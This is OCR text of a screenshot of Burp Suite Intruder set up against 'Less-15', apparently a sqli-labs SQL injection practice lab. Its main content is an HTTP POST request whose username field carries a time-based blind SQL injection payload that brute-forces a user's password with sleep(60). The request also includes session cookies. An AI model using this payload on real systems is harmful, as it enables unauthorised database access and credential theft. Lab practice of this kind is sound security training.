 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://158.247.233.5:22692
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /Less-15/ HTTP/1.1
2 Host: 158.247.233.5:22692
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://158.247.233.5:22692
10 Connection: close
11 Referer: http://158.247.233.5:22692/Less-15/
12 Cookie: login_auto=YXs3g0Y%3D%7Cc70201f7de276127ad27923fe90bc5ee0e41f1b6; g=2; gpEasy_ec69ec6cf3e2=mr2614zajfWLyWb3A3hmVGzqABrEk2yvmRQatUIb; cookie_token=d3180f427b41a6365701a339d0191aa9fd6b53bce4660c79216dfc52a7e0d070; vue_admin_template_token=eyJ0e
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin' and if((select password from users where id=8)='§xxx§', sleep(60),1)# &passwd=&submit=Submit
? Search... 0 matches Clear
1 payload position Length: 1103